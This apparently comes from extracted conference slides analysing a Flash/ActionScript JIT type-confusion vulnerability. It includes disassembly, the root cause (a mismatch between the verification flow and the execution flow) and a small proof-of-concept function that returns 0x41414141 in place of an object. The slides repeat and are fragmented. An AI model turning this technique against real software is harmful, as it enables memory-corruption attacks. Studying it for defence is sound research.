seg000:0000FECD push ebp seg000:0000FECE mov ebp, esp seg000:0000FED0 sub esp, 18h seg000:0000FED3 mov ecx, [ebp+arg\_0] seg000:0000FED6 lea eax, [ebp+var\_C] seg000:0000FED9 mov edx, ds:2AD9064h seg000:0000FEDF mov [ebp+var\_8], ecx seg000:0000FEE2 mov [ebp+var C], edx seg000:0000FEE5 mov ds:2AD9064h, eax seg000:0000FEEB mov edx, ds:2AD9058h seg000:0000FEF1 cmp eax, edx seg000:0000FEF3 jnb short loc\_FEFA seg000:0000FEF3 seg000:0000FEF5 call 10398400 seg000:0000FEF5 seg000:0000FEFA seg000:0000FEFA loc\_FEFA: ; CODE XREF: sub\_FECD+26j seg000:0000FEFA mov eax, 41414141h seg000:0000FEFF mov ecx, [ebp+var\_C] seg000:0000FF02 mov ds:2AD9064h, ecx seg000:0000FF08 mov esp, ebp seg000:0000FF0A pop ebp seg000:0000FF0B retn





02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object

; Real\_Ref\_Class

02DA9FA3 mov ecx, dword ptr [ecx+48]

02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax 02DA9FB4 add esp, 0C

02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object

02DA9FA3 mov ecx, dword ptr  $[ecx+48]$ ; get 1<sup>st</sup> static func on the class

02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax 02DA9FB4 add esp, 0C

- 
- ; Real\_Ref\_Class
- 



- Real\_Ref\_Class
- get 1<sup>st</sup> static func on the class

calling the 1<sup>st</sup> static function



It is actually the JITed code for:

var obj:Original\_Class = Original\_Class.**static\_func1**();

**But it becomes:**

var obj: **Real\_Ref\_Class** = **Real\_Ref\_Class**.**static\_func1**();

#### **Using Real\_Ref\_Class Directly**



var obj:Real\_Ref\_Class = Real\_Ref\_Class.static\_func1();

## **Using Real\_Ref\_Class Directly**

**Can not pass the Verification Process!**



var obj:Real\_Ref\_Class = Real\_Ref\_Class.static\_func1();

## **Using Real\_Ref\_Class Directly**

**Can not pass the Verification Process!**



var obj:Real\_Ref\_Class = Real\_Ref\_Class.static\_func1();

## **The Root Cause**

- Verification Flow is "Main Class (main function) => Original\_Class (static function)"
	- Return type from Original\_Class is safe/legal for Main Class so it will pass the JIT Verification.
- Execution Flow is "Main Class (main function) => Real\_Ref\_Class (static function)"
	- Return type from Real\_Ref\_Class is un-safe for Main Class so it will trigger the vulnerability.
- The inconsistency of the Verification Flow and the Execution Flow.

### **Atom Confusion Happens**



#### Return an Integer (0x41414141)

static function static\_func1():uint { var v: uint =  $0x41414141$ ; return v; }
# **Atom Confusion Happens**



#### Return an Integer (0x41414141)

static function static\_func1():uint { var v: uint =  $0x41414141$ ; return v; }

# **Atom Confusion Happens**



According to the definition: static function static\_func1():Original\_Class

#### Return an Integer (0x41414141)

static function static\_func1():uint { var v:uint = 0x41414141; return v; }

